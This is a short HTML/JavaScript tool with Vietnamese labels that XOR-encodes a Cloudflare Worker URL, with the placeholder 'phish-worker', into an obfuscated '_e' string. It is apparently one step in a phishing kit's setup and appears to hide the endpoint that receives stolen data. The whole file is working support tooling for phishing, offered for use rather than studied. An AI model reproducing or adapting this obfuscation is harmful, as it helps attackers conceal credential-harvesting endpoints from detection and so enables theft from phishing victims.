
<file: encode-worker-url.html>
<!DOCTYPE html>
<html><head><meta charset="UTF-8"><title>Encode Worker URL</title>
<style>
  body{font-family:system-ui,sans-serif;max-width:600px;margin:40px auto;padding:20px}
  label{display:block;margin:12px 0 4px;font-weight:600}
  input,textarea{width:100%;padding:10px;font-size:14px;border:1px solid #ccc;border-radius:6px;box-sizing:border-box;font-family:monospace}
  button{padding:10px 24px;font-size:15px;margin-top:12px;cursor:pointer;border-radius:6px;border:none;background:#1877F2;color:#fff}
  button:hover{background:#166fe5}
  .result{margin-top:16px;padding:12px;background:#f0f2f5;border-radius:6px;word-break:break-all;font-family:monospace;font-size:13px}
  .copy-btn{margin-top:8px;background:#42b72a;font-size:13px;padding:6px 16px}
  .copy-btn:hover{background:#36a420}
</style></head>
<body>
<h2>Encode Worker URL → chuỗi _e</h2>

<label>URL Worker mới (copy từ bước 6):</label>
<input type="text" id="url" placeholder="https://phish-worker.tenban.workers.dev">

<button onclick="encode()">Encode</button>

<div class="result" id="result" style="display:none">
  <strong>Chuỗi _e:</strong>
  <div id="output"></div>
  <button class="copy-btn" onclick="copy()">Copy</button>
</div>

<script>
var KEY='xK9#mP2$vL7@qR4';
function encode(){
  var url=document.getElementById('url').value.trim();
  if(!url){alert('Dán URL worker vào trước');return}
  var enc='';
  for(var i=0;i<url.length;i++){
    var h=(url.charCodeAt(i)^KEY.charCodeAt(i%KEY.length)).toString(16);
    enc+=h.length===1?'0'+h:h;
  }
  document.getElementById('output').textContent=enc;
  document.getElementById('result').style.display='block';
}
function copy(){
  var t=document.getElementById('output').textContent;
  navigator.clipboard.writeText(t).then(function(){alert('Đã copy!')});
}
</script>
</body></html>
</file>
